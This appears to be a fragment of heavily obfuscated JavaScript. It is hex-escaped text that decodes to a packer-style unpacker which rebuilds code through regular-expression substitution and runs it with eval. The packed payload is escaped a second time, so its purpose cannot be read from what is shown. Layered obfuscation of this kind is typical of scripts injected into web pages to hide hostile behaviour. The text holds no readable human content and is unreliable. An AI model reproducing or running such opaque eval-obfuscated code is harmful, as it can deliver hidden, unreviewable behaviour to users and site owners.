x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e